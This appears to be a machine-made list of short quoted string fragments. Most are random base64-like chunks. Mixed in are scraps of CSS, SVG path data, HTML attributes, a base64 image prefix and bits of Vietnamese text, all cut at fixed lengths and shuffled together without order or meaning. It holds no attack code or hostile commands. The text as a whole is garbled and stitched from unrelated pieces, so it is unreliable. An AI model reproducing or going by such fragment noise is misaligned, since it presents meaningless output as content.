"LHVezJQMhO", "fpuMAM8hsy", "4v8y73l06Y", "73s/94Z2v+", "PileWDu55t", "weAQDgBi1H", "mWpdkMnWpp", "Z6rfRjjbGb", "llM5023pzJ", "cAYBtegAEA", "p9sdEj9MmF", "b7EOpMZvJ5", "lM/b5rirFV", "      <pat", "bMPId75Lgg", "pU22w8S93J", "rehObBNM7H", "kppQjGan0z", "p://www.w3", "Z5SAHgEMQ9", "vR7aH+JmOI", "62Az4xh5vr", "93Tk6LDuJe", "rVU0eyUC53", "053jPrWHy0", "h74l6EuCfu", "kbjAuZYfOq", "AAADwATn/L", "h7mHuOVCYe", "DBE3BP3IsQ", "g-top: cal", "OZ0Pmkyqca", "kVVi/EIzBG", "9cXeb4l59c", "N1tuF/kAgC", "1xdoUmNXml", "M7HcmEYlOt", " }\n   .ale", "pQA0Mm9pGV", "zT0JIlJfRg", "2CDMibd8nm", "k7HZPJFtxt", "NjXfyxTl07", "zT77Bc3WFf", "PaHC2YKd+B", "v4VNffd33o", "DwWVm1q97G", "LjMzuP8cMk", "PSt27dEwLi", "1Y900rY+ra", 'k:href="da', 'middle" te', "dOo6+G6mtk", "+C77NHaM/G", "z+cl7pWdd4", "2lwPfqhRHX", "hE6WufEY5p", "KCNB2cAgJW", " 284.61 14", "wpzL82MT4a", "TCxnC/UdLl", "FvlU1xr3NT", "K5eqC57x/g", "bS7Yp8FI3A", "7iXvKzLIzv", "+R+nBF0ZqK", "L72uL9amwK", "(--traffic", "hiYR93xO4p", "Wzqu7/zBhT", "Sdvuinuja1", "Ca4kAAALni", "vx8uPeLei7", "UmeVZ3HHGK", "brIR+Vqmxe", "wKoPPoEsd0", "9Fs+81i9Tz", "88EJtKYtq2", "8NI4VWbs9S", "HvIV/IBAOy", "6ynyxfN6J8", "clk6tJoKED", "9xYiHwAAQI", "AAPeTgCgEH", "AAALCKxcgn", "sRYLd", "Z7FOcxL3Ii", "uLeC//6nd8", "Mqc4Z5s8xZ", "lMff3TzPcx", "MfdE1StlgW", "kLkA4Dz8cE", "ZErLeJx53K", '7_11)">\n  ', "8mtBfhTHzE", "IARUAAOj2E", "A4W5l2bGJ8", "X9c386W72x", "n8E2KXpCY4", "a++dCcnca+", "xD1xL0LcG9", "rnFPvyTiHe", "abP9IHEvt3", "z79BonZt4x", "3fOB7HHkzX", "ZpOp/6ZD+d", "W5Nzz35G0i", "zfKYXH+G1L", "+NUmVotUoy", "BorQAmHuvV", "xL2FyAcAHJ", "L0XR4bzz3V", "xL3IiOtzjj", "4J+4lpsS97", "Y9q2ika+L5", "NVCntA2sZX", "ptbmRTMmH0", "e4h84t7jl+", "p1iw0Fbhbn", "f5F3xNbPkv", "9bKfv4Xf86", "Cpr77O29Aw", "OsgcmH0Ovr", "9DKqWLSsan", "-button-pa", "s1swobOpjl", "y/Rh3TetjK", "qszHRD0yWO", "u6c7UisQ9q", "uZNrdcJi4F", "oE4Zj2eu3f", "J1O7VMOEzi", "8IuzMqSXBt", "zEveAM4l51", "wPciOQ75vM", "xt !import", "Lpglme5Q+4", "73ErV/BZmy", "uthP30sQ9A", "zMxol06m73", "1skyYrNa5X", "AnfvgO9/Jl", "fdEfYPYyzz", "ap8KMbz3FO", "MeE1W6ZIHF", "QeJe7m9O3F", "7h7WhmSnRA", "NbBGwMAwCf", "RDwCOywd5A", "OLPpfLFRLc", "y8fxYRO8nd", "M3zN8U96Kb", "PeEvfpmfW/", "Z9jgNZhTmX", "3a5by9Pp9w", "j2l1z6rzty", "MZvJ5YWPfP", "Pj/MCf/4W/", "n08IR985nN", "lNPF9u2TYz", "DCKG4vuNZI", "+sTYFZbV7J", "z3jhVplaLF", "k7hH3ahD3f", "0Xy2NyPTlS", "Gfln+gEACg", "Rc/mDaZxOn", "UwqNmX5ejx", "rEB4FGEIt/", "cTYz9XPh4N", "c/vVkG97gd", "yLwxnFqbMc", "DPcHcaZkgZ", "QmHvDc0++w", "zeBACwC/d+", "YV2yMKatWB", "vjVJlaLVKM", "AHxU/s//9/", "wAAgHZ8/9c", "Suzfn28V+7", "O6Rw98lM4j", "n7oUXxT0Ag", "AADW9e6//3", "f8613/Bunm", "x+RT/oV6Rg", "84h3xnvMt7", "MbaoS4f9mk", "DDXuwEvjVJ", "T4Yv8w1lzp", "mZmHs1XrKh", "f/t1H/8j//", "jxmBZwITaU", "DfM3xb3o5p", "4BASYmH0I+", "VaZWixTjbG", "Rj5xD0AAID", "GM3xH+ITAd", "S3aczEb7U0", "llZqb7ijXc", "P2i+ZtAM2Y", "Qn++lM6HxS", "LgunPll1oQ", "AADAM97MAA", "AqBLB+hlA9", "beIewAz4ZQ", "0AN/zyA8CH", "ztln1fd6aH", "Oh80mVZDVM", "OumEjeHeoK", "plPJ65duun", "zXzfZq38Ex", "avYT3JiHO7", "MW1bhVPncl", "SYujWeC3Wp", "nI42jmIWKI", "b6GQXXdtfR", "hPrEYtskzL", "sW7eMifcOG", "  .traffic", "klM+jJJTHr", "uD2E11Ps8E", "ePMCAIDt/O", "I2M0zOyYzD", "nIS93Tn3aF", "InYlMfd3bz", "70dxTJ9h5e", "T4KICAAiQi", "deH51mpiwE", "fjoTOp9U+V", "bCEeeBpLDJ", "KTbVvht555", "8M9AADACmq", "+tXCtAwwMu", "dTS6BKmHKz", "2qdMh7H3MZ", "MDLr170NuZ", "ikzy87wasQ", "apMrVapBhn", "UuzHvjVJla", "MxgXMsfjUS", "vmTK09A+w7", "bYp7rVcGd1", "eAyZdWNCDU", "76QaWEkKmz", "7imUd0704g", "zosYR54Gov", "8oY5oblMU6", "9auz3XjHyx", "aCICcenoJ2", "iZOlSevzzu", "6.7699 0.4", "FTuj6NMWqV", "ADTxAgkAAN", "mb4p70U1x7", "/rI970+/F1", "W9zMx0X7GG", "LrPplRjHpO", "U+1TD9kp8Z", "lwLo1HXw3U", "tbnbYp7rVc", "/s6gZU5uqm", "PTNCJ8u8v4", "Gdcin7gn7k", "AAeJO4d464", "1NmLrHrtB3", "AECNuCfuRY", "D2fk7hnsU5", "Gm9G4gDkWn", "ODT3euUtcW", "T5mBJ4JTKQ", "RcyPgiTDyH", "1znLgHAPTz", "NcFMqc4Z5s", "kBQp93FrF8", "Tc89+RNIlf", "tWLl+8Mbd6", "i4J+5FiHub", "button-log", "SXudW+2H7b", "bxO5C/O+OF", "XHA4AAG7A8", "TRxDwA4Goc", "yHuiXuJKXG", "BfdFPcyy+L", "inO1MrEves", "Z2pF4p7VSd", "aAUxL3xL0I", "jj1Qka4SVq", "cQTH9Fs+81", "1yEvd0Z2pF", "oG518LE5EM", "dMsBuSLmtf", "fpm8aapm9d", "3qfE/c998A", "yoAANgQcU/", "33EvTRxDwA", "nvpBpYSQqb", "6DbGZoZcW5", "28LaCICcen", "Bnxf01xDPq", "5v67u+8AQV", "2OmOUW/EvY", "/Cndebmfo2", "ndhnzX9hfc", "HmfsVPXSyR", "MeqNuFdx1n", "Z7Wpvh3tNt", "N3UO+CZ4KJ", "h9/ttd/3lX", "bRBK6loszj", "I0MzPh7XC9", "bIkHEwB2S9", "P3Wh/eYlPc", "OddYh7AAC7", "fVPMwnZMXO", "96uFTJtbHp", "Lq+68gEUvI", "Yew4U5l6aG", "WEi0x2b+kI", "gVltXslMrU", "9fZ947OZtA", "+Qj7gUh7vl", "PWIc2zH9ch", "L3SxAHEvVl", "NwO+QNsO+a", "9ubGxjP/3m", "on: absolu", "cODj34/1HP", "slMw6c6Ryd", "D8ugs6m9uF", "+nL/cJ9yk5", "GU91+p+/Nj", "nuZZbFvXU3", "49/WGeyDTP", "59NBWm+Jef", "hOlmm7fVAV", "H7b9uHf3xl", "PM/f52zz6r", "A4HY8iAHAz", "D/mSmPzQid", "NomKmOTaf4", "c2Ie8Q9H8Q", "YS96Y5iXvF", "dh8iGEEEI+", "AAAAHamP/K", "aU0IN59niP", "4V9/svFDcu", "BcTPcg5i2j", "dbz9Al+pm6", "eTdXK8L+/3", "OcKjODxeRD", "TGYaPtUtdE", "maiTZfqw7p", "DuuZmHtWJu", "2KZurbGNqE", "Zaa8PpviVJ", "zkpmnm08/f", "J+5FiHviXm", "xc4pXggDgs", "LAOD94AADs", "aR6JTH39Qx", "oCrWc6ZcS8", "vTmf0c/fp8", "A0Yi3zi3uO", "EvesTuKex0", "M8izvOeEW4", "L1Wx81POqZ", "7tWZiYYWJu", "CTuKTPLzvB", "x4OzR4IWZa", "EhiTto+FBM", "ADcgOXIJ+5", "EPgCA/bv3e", "My9Gi/Z0Mb", "wGDLrxJTFp", "4AAHxG+PAD", "6EuCfuJabE", "fMpjD+IuDi", "kDuI7pzPrL", "gGAmxD3xL0", "hLX6ii059K", "nbquxJGpr6", "ABAIDD+fin", "2bncI8ArJn", "rVwrQMMDLr", "PhkcBAADYI", "AAA5O3BP3E", "3LM7iXs16z", "Dcn86LGEee", "EO+d536A74", "STpZ5DvdkF", "tUc+ca+yKe", "MPcw91QU5l", "q6WVmpvuKN", "PP/Sj7LgTN", "lXcP/ens9U", "SZNWzsoWHy", "ewkncqy+91", "IR98IDiXv1", "s2tDEx9zD3", "059K30D19k", "OZh4jdPLNj", "RerTPx0Exf", "J6kxk6uufZ", "        <p", "LllYEUubYG", "zkSlR75D7c", "tCKTMTduHY", "BwlTf7jX0+", "bfOIn+u204", "4Xy1k2txym", "833VpNBQg6", "ff9QzI3Syz", "xn7RfM2gGb", "x9BhB4gAAI", "584l5qU9wT", "WJywFKKa7F", "4KJQ5gz3ZJ", "DxL30prhX3", "FLZJKpjPrZ", "HVX/4Vfx8A", "VqrmtzBTBk", "6ISbVW5ZMI", "4AAAipxHvm", "zDpGsj2yzr", "4p64V3rm+e", "NnQ5xHM1L/", "W9IHEPAGAL", "FvNMrqzEHc", "e+u1/UmNgm", "XbBboZJmS2", "7.16C284.6", "xAXMsPnXSC", "5dOmoOjhGm", "E0+4K5Z5x8", "fuRawY9174", "OJ25dver/I", "cwvcutVM1v", "eHZSdxT5lZ", "OrmVB8PsF3", "QITGh6Ay8x", "xtnIlKh3yP", "l7PrfawKe7", "wdyFo5Ly9P", "RIakJxL2ki", "qZ1sx9T2Sq", "R3yD2Mk97D", "+OECpj5ZpO", "DEgAAAD4s/", "iQwh9OmHuY", "OlYm5Z5t8B", "dznKmv9wr8", "ol7lU1xr2F", "o2JRrjmfi/", "TcE4PYZO69", "mbbop7Y6vT", "bFPXHv/7P3", "0KdZqYspPZ", "4o7kU3xb3M", "6VqcHG69TQ", "5h7kndljPx", "VSyXRm/Yxz", "5himbeVCXW", "r7TZfpC4l9", "    );\n  }", "ZhpNclk6tL", "yEdXVvwAwe", "GOT791Fenm", "wISGB+AyM9", "o1p2yoa+b5", "30D19kA73P", "1ZOV6mlzK1", "xaDMzvDbvk", "p4t7sTXEPA", "1 71.6499 ", "nOTyBpGS97", "9r3xT5AABg", "QJu5t68cp8", "mmfFL88Dcz", "2X/9PdM6A7", "uM8E5Y59V5", "FfEqTLrr+1", "IY9q2CqfO5", "HJ08MVCnjM", "NyvTNSZyJT", "7xUAgAAm3L", "uL9amwKw2r", "E/03ePVOuU", "4lnMS9Nk7i", "5tDVqnE6We", "ITAdeOUAoI", "g8vMfPwIh+", "Qyp5bNdNp4", "OKeuBch7ol", "VKeXYmdtlv", "PP+Fjb13d9", "Z67d+ulkmf", "HyIYQ+u9gE", "NGUL+mQ/nQ", "YGYdTAACgy", "L19TMy92KA", "5FiHvi3uiU", "WaQTYsoeKy", "3zy0e6A73u", "kwq80rmam1", "NcarMGrb80", "T5AMAAOASL", "2/O5PpneTp", "Q+gOVygAAC", "hX1xqkz9vG", "LfOeKZGGKG", "AsPJO7Vl97", "8ysX/c25C6", "8vAEAwEmJe", "Vf7MMbZzNT", "XBndbCfupY", "53hScQ9u5O", "8S90Slxr7T", "X3q3cx//Pf", "uZW/Mr5S74", "TRnhJIGcB0", "5IhOQhJz7A", "pul86pP9dC", "fXOcuAcAwH", "j7AZjQMLRZ", "AIAdcTADAI", "jnzi3sxNcS", "2jv0QsZtnd", "AN4g7ol7Ee", "PdviLZzeS6", "Kc76xD3AAD", "zQyTLvb2FT", "nter;\n    ", "xL03cAwCAb", "U6WSbXiyR1", "CAdl7gAQB2", "+6kTE0rK0L", "QqbNLY/JyZ", "7cWVwpScTf", "t42Vvdgsmd", "I+HfPcFs/R", "4l76U1xr77", "lYMDlFLomI", "O4l7ysyyM7", "C28OYEAADT", "x4VVNsW9+m", "+q4OOyx9M+", "zL00Mz4Z5p", "TWznJO7pzt", "6ttinvi3uA", "ueTKslqmH7", "rr7jZ37W+y", "wPIapr/0a+", "0uu9GlzHvR", "emwhHngaSw", "O9Jd7Bb67X", "AgO18/zd+X", "xTOv9csU8/", "4riMfcc/n8", "cUbQmYmGNm", "rtant;\n  }", "ylO389/rhM", "EjCEK", "base64,iVB", "Rvgvd1amp5", "EULoE4rNHy", "IAAADveBf5", "b13d95Awrm", "XgpBQAADmd", "dlarDxOjW0", "2hT3EsMZzZ", "n7hWIe6lNc", "I805opPOlG", "KbsbKpjd19", "8uMzQotZNO", "OOXH7R1KdN", "+ve4SKeYeS", "4l54UdwDAL", "ALPLmBgAAg", "edUXp7tHJx", "jdxXLOqZ7c", "15IAcA2Dlx", "YAuHaCXDUy", "f3Nsxz1/yP", "DunRdtAIDJ", "alues", "eQmilMPcw9", "jEF/MU0/zu", 'ainer">\n  ', "AiblXZ6aFu", "PjG3sJMQz6", "dkpog3VIcJ", "bJAZzET759", "qdLJMPt8U6", "eUmWVneDXi", "3/9C2rwCKE", "y1y6q3XCqe", "Nt1XVz7zXq", "Q5WbiYqd0f", "NUmTVs+aFt", "cXMBctGNb6", "g3gKcw6TGu", "MPfSzPhkmH", "NDUhOIe0kT", "mQhl0vGJJY", "M8ibhndxL3", "Fv3U1xr745", "AZl+++xD5x", "yHaSuWBbEX", "rm59yZMPoQ", "bVOvlGhnmK", "Wjz37k+ltz", "u1vc4Lq22K", "5j16+O9cvc", "/foDwhxM1w", "0iHwAA3N3d", "kZv3yceu3l", "t88AEAAMBj", "hanh cuộn ", "/C5EMIIaTo", "0H8xc/9/NH", "AHnHh/vVQq", "9Lr+mJtCsx", "1hGCJk2t1w", "cmMX/2N/xN", "9T3Itu3iru", "U/M/Z734Rn", "XRzXbiXpq4", "08vMTPcVa7", "+AbHOsr1Ol", "M/0Wz7zWL1", "etk9sK/wwA", "BPnmP09ZlJ", "vQhx7xRxby", "xD5AAAAuDU", "NnQMtowDyH", "1TMw9KxNzb", "tuBmNC5hj8", "pVwvTMsDIr", "RAAC6fPHuh", "90mb7YeJee", "IMzlpyhSYu", "z+RnA53s+O", "GnvLQh9H0H", "FlcKUnU117", "HXRc/mDaZx", "zFp4JTKQxb", "NK2Pq2hq9f", "TnMS9yEirM", "B7rUkZOI6Z", "PYbpeADyjg", "a9capMrRYp", "6GbC3MPcsw", "U184fadvom", "GZx0AQAgDt", "n__logo-im", "/YJf08GAOy", "JuVdnJhpam", "h5e72aZNo2", "zBnuCewQKa", "MUCAJ+acOT", "2QtS291pr8", "IK5VifL5Hq", "R1gwY/zWv8", "TCg21Tr5Ro", "uaePvUkJua", "DpHJ08M1Cn", "m2v88Jqm+K", "si0ueUycSm", "KeuDc6Je6V", "SCYUm2qdfC", "e+JeYkrc69", "dJm+0HiXnp", "dL50A8sIId", "6WeQ73ZBdv", "MLXhZjQuYI", "+XGRqU2kkn", "ZFWZxzintl", "OjPR0MaMbR", "KfiARgAoIO", "AABY5LAIAw", "nnvyDZ6rK+", "kh7gGM4JcZ", "3fi3uBmx4X", "Fue2mqHXKH", "gDP+Zqfmfx", "BDjv1xppnE", "ObxIgsAcEZ", "TJwMfX9V5C", "jzmSlrpt+Z", "ponMzxQjE0", "I1puyoaxf7", "font-weigh", "cwhT83GG5B", "7bD7wFM/Xf", "Pf/I3br9fE", "5AAAA9snLH", "GbKmul3Jo/", "qgjPNuyUyw", "/Xi5TvFvea", "gn7l29qn1T", "keEksLce63", "T98S9CHEvs", "t)) / 2\n  ", "3RDZFPgDgz", "JasrQikDLH", "b82UnM0EnQ", "Hz+Fec9/BN", "HviXmLqyqb", "ljovZkoGQn", "wAA8LngAwo", "fbuVot7C5E", "TKy5ylsO7e", "/+9I9IpZt6", "Yve4Z7T7Tv", "inrg3eMP8T", "45IFfEvLa/", "AgGnEveyPU", "cS+6Ke5lls", "Ad9frehObB", "nFv5qa4V9t", "/n8zmJe7rT", "aq5rcwUwZC", "uyLGoHM1l1", "gQmNDwAl5m", "VKvk+VtswW", "/Yr+27+DGN", "IcS+z92hT3", "7iLuZTfFvf", "+Bd+bmelf8", "sjO8GnHP7i", "SYe24m5l6d", "hFPnGv4ar4", "UgAABvgAAA", "RqfEvdJm+0", "nxvtYpTUyJ", "7Agyh5p2OC", "ctjAl9dz4h", "Vx3TnxBE6P", "vEHHmaU+BG", "a+L5dMnCyk", "vd0Z2pF4p7", "6r7N9n1Xd5", "d2uUk7unO1", "TmHuaeRZh7", "TpN5jhzv6K", "+gEAICbIO7", "MrPsDK9G3P", "JejriXmxP3", "Fn2M1fEqTI", "2/yRx8YEth", "OpOZfF7Y2P", "bP6WOpu/ZW", "kmXy+KdLp6", "EPQAA6AkfJ", "wE0/vo55pm", "7Q2G+NUmTV", "cN3ZDS5aU0", "prfDQBZmZr", "i05h3za0fI", "8hH3fE7iXn", "Zi7tV4yYY2", "T9wrEPdSm+", "iVnPG98JVU", "1ik9dfrTqX", "cA98QINABD", "xT0AABY5LA", "TOctQPJq9j", "Rj2RS4Fjml", "XafMC5H8Q9", "Y1JZytye0T", "OdL93AMkLI", "uQe+l1fbE2", "t9gU98S94p", "s/gmxS1ITn", "zOnm3psw+R", "0Tc8/KxNzb", "e+NUmVotUo", "jBZWY+foRD", "Mxv3eutcwq", "TzaJipjk2n", "HfC8wtl/iP", "j2dEM+Iecc", "MLGdk7inO0", "Vj3TStj6to", "VOrn/XFqTL", "g8gEA7JGHO", "SpvtB4l7ub", "N00f2Yp79c", "bG7imUd070", "NMurzTMreA", "TnMcEZHZKa", "4HKKW4Fj/p", "PQAAgCbe5A", "DJl1Y0INSt", "qXfAM8FFoc", "WmwxqF+bea", "JUjzmemhLd", "0II9YuNF6F", "Nl2rZyukot", "axv3TbPwTd", "vlgDXAg4p6", "m/O5/gu+yx", "U+JeabP9IH", "ol7gzfM3xT", "FVAI805opP", "UFZuJOlmmD", "tk29kmKeo2", "S840+6Wx+R", "kczTxE7OaZ", "JMPfcTMy9G", "QpxTmHuaeR", "nxC5JTXCme", "lMToY0Mw5l", "zD3LMIcw9z", "r3euP1Cp4d", "VQVz++5U6x", "7BhM6mOnYp", "258ThOpzvl", "TPP4R45Loh", "knMTH3xCBu", "fRcROcreuM", "n7fVKgmnfL", "9+vx/yzYDv", "vtlP3BP3Ss", "25KE50vmfI", "AABPEvfEvQ", "JMqhcsmUKk", "WIewAA8Lng", "X9NDJGvnSI", "getMinutes", "bxjRH8ITYH", "PdUFOZeiRm", "8AAAAx+NFD", "LOfBT6pF/f", "8SMcmrtgRs", "78NI4FWZ86", "tZa+v4diOw", "3HHGK8IlJu", "xj//tX/8f/", "5k2tzwmJ0O", "/565x9Vn2v", "U8O/O7Jq9+", "Mvhbm3jIm5", "NplmCmVqb7", "iZUIZYaFOM", "Pvw4AAICPw", "eFPfqmx0XV", "5HYeyuYlnH", "/Z6KMY5iFk", "HXG3u/eZ/+", "8nlhY9/Hxx", "fJGM01ubF+", "Zrpm2IWHia", "urdIY", "u2/5Lv9gBU", "j5oCDnDPZx", "NDJMpfuap1", "aFMn9wknXQ", "Y0nK2//vzA", "AAAAA8MZQ5", "KPiF+a9cap", "FmHuYe45UJ", "FpmhDiWmv/", "rszFOlVnDP", "5npoS3ZvLo", "VBuqU4Tv7k", "mQ/3ZIT/cm", "2RT36pv1vX", "Nnb5UoyWjA", "hnlJjLRM6m", "5AABn4LPEA", "cIzrUtcDlB", "OEBAMAjeY1", "ZaGhjxraKQ", "TmS+Qj7gUh", "<image id=", "KhNzzzb5CK", "ACW9oAAAAi", "mwVcIU8zDR", "KIqT9UJM+G", "twT9yLEvVX", "vrrr0li7kB", "PE6NTT3xrs", "9YhzbMf1yN", "mvXOcItT34", "EBnE6busSv", "D0i0H5IqY1", "3Z5i2Y2qNB", "QvJp9TOiKS", "9kUM61LMpm", "dHyq6WVmpv", "zT0Vh7pWY8", "bnnrxN5C7M", "tEvN6xAaDy", "ZtZ7intWcP", "9CCKGIvuMp", "RdtAIDJ+iK", "O7Vl+7kJO4", "jRzg0d8GMi", "NaLP52CEHo", "6Y9Qbca/ir", "zL735GwPSb", "lbfEhXlvnC", "e6lmfHJMPf", "4t0Cpn3t1D", "w2qa4J+4N3", "4yvF7TuHe8", "LmN6eDw7c4", "ol74l6EuCf", "3dDfzr/6Zu", "JcwDT2ORGe", "39dE6fKk9f", "qJ3OZhgtqy", "ePyYcQQgj1", "fdPygXngon", "fLpgp3IFDd", "l7j2ipBdLK", "NJJ8s8h3uy", "hOSYsIY7qy", "0+SAEAAODT", "8W92l7nhdU", "OAExP3xL0I", "zTvu0M97Q2", "cYLDMM7h3m", "P9hXlD4Jrg", "EM+/Sj/N/i", "9MywMisX/c", "l7ACa4kAAA", "6IxNW+esbc", "wFc+5+tkmb", "SfDhHMEU+I", "c8vRi0mRle", "leWDu55to8", "4m5V2cmGlq", "OIO7NchL3i", "m6ZAGaETpa", "dyMpMeX02x", "fvbnvBcDAA", "aa//pok5g5", "kcQ8AgHvmM", "ZO4pzvrEPc", "folPzP2i+Z", "AAD+IxP5xL", "PLHbk7iXp9", "HtJiHurncQ", "to0Zuatg8i", "AAALAQinzE", "CV/IBAJd5U", "i5hjttHsp/", "ZAAAAOKCXk", ".66 5.3300", "2WK6Ob7cS9", "3jQ9V+t0pR", "eJebu9O3Bv", "4U9+qbHRdW", "Uebs8hqmve", "idxT3eGJxH", "7tV4yYY2Ju", "Sd5mHwI9Yo", "jYGfitbrFP", "M0MkyNan0w", "9X2j2cUjWc", "bkXnpdX6xN", "WJm4J+5FiH", "a79mvo9Znk", "3EnuLI+Le9", "PI9Nl+cx7r", "JcuQT99beF", "fJ/mgTwTmE", "9xavim32T4", "3Wwn7qWJew", "Yp23ZfNK5L", "z2rySmVqb7", "yyGlJQGam1", "cyw+ddIJG8", "Nq9kptamO0", "b/aePEYpr5", "Ke7lNsW9li", "5ywFBFy11H", "CRrhJWpuNc", "U4pHojDws7", "fAAA5+MBEA", "jPrZ5xrmDP", "maEOJaa//p", "+l75gvBgTc", "KTbVOvpFhn", "tcmPfGqTK1", "9s5+4l9oU9", "MLG9n6jmyl", "8MS5oGnscg", "Jkw+hBBCaJ", "BE6WebSXa0", "k7YPxQQNHO", "EDAIBnliOf", "GLT+0bUxfW", "1YncW+fk7h", "z4n7nnvgkW", "f5r5PmYEng", "PIYReT2zsC", "e6N9sPE/fS", "UeuUNdPvTB", "XkxzRihpAN", "uOpqnVGede", "e77ijuRTfF", "Qg2lou7fQy", "31B0NWa5wH", "zaGjVOJ8u8", "dSpqaVFaFz", "z+Y9tnE6bs", "HsVZ93nd4b", "PibmXoKJue", "6jYTNTJMn1", "M1XuMgrj3z", "cKAAALhTZy", "uqmAMknWmO", "k3MsxTVGwm", "2wVdpZYz/V", "+mweus8Plg", "f/7zP9+5wU", "zzbslMsGqH", "j3iR3LXVSz", "52jkypJzkw", "t7DzVd+8qe", "TLJRwIBSmR", "k7unO0WHZS", "NEPe2OIl7p", "PwW91in5Kz", "CE0N3EX11G", "O4/LH0z7bO", "ZWam+4o13D", "AAICIt5FP3", "S0SDxMOD6L", "oLZj9T4iBm", "iv1O3g5imQ", "Uz4WDcz/ef", "aFyUzgjROr", "3BjLgh+Uf/", "AABxaIu4tR", "NBQAAhlxFP", "LnZK12fpYd", "FzdYV9capM", "oe+aTMPM5H", "J3NOdysuzn", "tXClMWm2rf", "MyEt0ODF2K", "4AAGAXHiKf", "51zSnS2MKf", "JyOXFz369w", "9tOZ0Pmkyq", "Hy3TlC3ok/", "G16MfStTGO", "IPES+Yh7kp", "2E3QKiDPcG", "4Lf/OVXxl+", "r17FC5+4Bw", "9jkRnqUGL6", "Jz4z9onkbQ", "X+zDG2czUz", "yae73ylrgw", "zO4l7uvPu0", "V5YbVPcE/c", "39C7JLUBGe", "U98ZWp22Ke", "OpvaiyuFKT", "gsUKL2NRWa", "boT2YpozQk", "HvDc0++wXN", "zLIzvBpxz+", "APAp+F+/ev", "nX+mWKeXoZ", "8lzuPdavmO", "FLyNxMOj6T", "NPgIR/Wedu", "eca5iymQd1", "/1v+Jh9Cry", "4J0zs4STuW", "ybRbPg0pck", "M1M+Fg3M/3", "wDAADW4I0H", "w9scN6Juae", "5Sy5l+KU18", "v8Uzr/XLFP", "feKbNLZeJS", "O8GrEPa+Tu", "26tyH30uv6", "YiffPImInu", "nnZmLu1XjJ", "c08MAnPvgz", "KwluL", "wudMl2mYmV", "ANiENyQAAA", "AA2nmBAgCA", "t0zJcAScsJ", "JfvPuFDJXv", "fsYZbJoAZo", "JO0L/PhdGM", "H5PpxpM5Ep", "nk8m010vmT", "gAACAASURB", "AjsBnrQEAp", "gs6m9uFKYk", "1IAAABo8vh", "d3hu4WGuwz", "dlekpZ6+P8", "9rykmz9Mzp", "nHngkW9xCD", "m+4o13DIBz", "dV5YbVPcE/", "FsbuKZR3Tv", "Z6lBi+uuvS", "N9tINLCWET", "VPjhAqY+Wa", "tG87wz2tzX", "8QgMPcsTEw", "05Nt+f9PVm", "i95AADAs8S", "MPcw9FYW5V", "qpc+kew9TX", "tslHML3LrV", "8Tc06eexMT", "zPtb2NR3f+", "SKWkLmZdHw", "oa2LmW6C2Y", "H5g0MGPlMn", "5afm4eU6jc", "ihcvQggNFe", "Uc/c0WcKvP", "pMPoQQQp9R", ".49 225.49", "bFfNG8DaMb", "CfuRUz5tXw", "qd8fT4hHH3", "0E3ZO6Fvyb", "vtdV5YbVPc", "joXACZrw2V", "15GPnGvvpk", "2ike/LZVCp", "4l5uU9xruT", "q8OvwAAAGf", "YXIBwCM8jA", "uuUnjqxr9V", "22mbTJYyl7", "5nL50sE+t9", "9Ttz33AOPZ", "IR9xzO0CTi", "e1Unc85iJe", "vE487hbAdN", "Fv8Ib5mxuI", "JmZia8HRq8", "c6UVmYe6+V", "wME8h3xnnM", "mHt15qUw95", "xA0c15en08", "aPIACALsh7", "4kqTORqa9/", " padding-b", "Wdrpj1Btxr", "d/YDS1ZUkI", "EeYe5p6Kwt", "6/EjE+Gued", "5A/bYC15Vn", "KZ+3rkfr4f", "t6T3/OAca/", "'Bố bê chy", "BQD4MnFP3I", "3ujcweLeQu", "none", "i3+YYPNPxI", "hs7dDa1F1c", "J8PcczMx92", "mx0XVtkU9+", "JDHUpMf/01", "n2znbgXXhT", "-button:ac", "ps/lb9rZ5f", "l29qn1T3As", "XImfqAWVxW", "9cco4Oy86C", "Zlam6Y4Mfk", "F2hSY1eaVz", "wn7+F38Bf/", "3bhSmLLYVP", "m2q2fTpZp3", "U62Tb2SYp6", "MPccKMy9ND", "VqW3upMf2H", "m3FuIfAAAA", "+XQncS/pJO", "xL3wQOJefe", "fbDxL305nn", "3AACASbwxA", "2BGeY8qzaZ", "AABcJO4d6+", "RWZzog6JPH", "Ml7vhD9sxt", "tmP1PiIGZe", "4DPPMC5OZ0", "7ik2di6NY2", "Axol74l6Eu", "OuVt8SFeW+", "JefbPlgsgH", "6 293.86ZM", "uJfeFPfqm5", "nDvg/7zPiX", "adding-rig", "kamvf5r5Pm", "c2rZTKeNN2", "onADo0gF62", "f4Cxsd+23/", "QAAgAhvWAA", "JK4hMOt3ym", "Omuok7tkWb", "WYYTUyJao7", "5i6YUfEL89", "H3KtB3PP5X", "mZ77ne2b8L", "bgAAncQ9cS", "ZXq8lzuPda", "nOGebPMWTO", "fDHPPzcTcq", "ZncQ9j5m4t", "xkU4xcwQwr", "N6xIw41U61", "M7OEk7lmco", "YlOiMYepkR", "mEhj2raKRr", "a+pG2HfI6u", "4LO90x6o24", "LdKugF9OcE", "yH/gfzQAgI", "TobMLUPXaF", "PftKySSF/l", "tSJxz+ok7n", "TcqzMvhbm3", "3bznBPa/HD", "UztTbdceqF", "t8BNO73ErV", "JnuNfVvvtK", "mLu1XjJhjY", "zD0xCMy9Vi", "nGv4ar4Zh9", "k46JPI5mHi", "paz5uZ+e5E", "B7GdKHMTMK", "TVMXG6iTqo", "xRz4zQyTLv", "AwAAOxae+Q", "zMvX1MzD19", "J2UZsahTJg", "XBTKnOGebP", "udxD3dWYe4", "7Vyz9U+jHE", "VcL0zLAyKx", "d1Tsu1+YBz", "AbI+6JexEb", "8xJe51b7Yf", "mhLdm8ugcn", "QKZb5cLvfh", "JjL19U8z38", "0fCimc0E88", "WaiTpbpw7p", "\n   }\n\n  .", "GZuNdE4Bkt", "yIe9lJcQ8A", "4p7uDE0i7v", "09uc5WvTfe", "Pi3QKmfe3s", "OgOWhgT+u5", "ileWDu55to", "4umP1MiYOY", "gmm/WJ5TK6", "ICVLUc+cS8", "KfH53US98o", "xL70p7tX2O", "tIwsWYrjNa", "ntjq9M2xb2", "JfuoGlhJBp", "Ye/uYmHv61", "ZC5cTiyMnG", "h7jlQmHtpZ", "hEuMTH3RNU", "gY4mY4w3eE", "unk2Xat53h", "fcTMy9Gi/Z", "t1J3NOdd4d", "scN6JuaelY", "LYxK2UNTD6", "sou3YGrDzW", "zNCg1E62Y2", "PiX2X/9PdM", "/9GCH0V5t7", "gbzS4eyVqW", "l072jv0QsZ", "3SAAAgA249", "Kmvvs7b0DB", "pTq0WKcTYy", "2yyEf3j8T3", "AB2aYtxbyH", "pcRAzrwCmd", "3MttinuVZw", "xL7Qn7h3oz", "Mqn2qYfsnP", 